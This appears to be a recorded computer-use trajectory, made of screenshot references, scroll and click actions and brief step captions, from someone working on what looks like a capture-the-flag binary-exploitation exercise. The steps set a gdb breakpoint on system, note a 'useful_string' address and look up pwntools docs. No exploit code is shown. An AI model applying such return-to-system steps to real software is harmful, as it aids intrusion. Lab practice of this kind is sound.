
{"action": "scroll", "coordinate": [676, 340], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [676, 340], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [676, 340], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [676, 340], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [676, 340], "scroll_direction": "down", "scroll_amount": 5}

Step: Set the system breakpoint at 0xf7608940 and select the useful_string address 0x565cf030
{"action": "triple_click", "coordinate": [487, 429]}

{"action": "type", "text": "break system"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [675, 349], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [675, 349], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [676, 348], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [676, 349], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [675, 349], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [676, 349], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [676, 349], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [676, 348], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [680, 349], "scroll_direction": "down", "scroll_amount": 10}

{"action": "double_click", "coordinate": [513, 335]}

{"action": "type", "text": "quit"}
Step: Quit gdb back to the shell prompt in the problem directory
{"action": "key", "text": "Return"}

{"action": "type", "text": "y"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "thon"}
Step: Search for pwntools python and try the docs.pwntools.com results, which fail to load
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [199, 166]}

{"action": "left_click", "coordinate": [14, 29]}
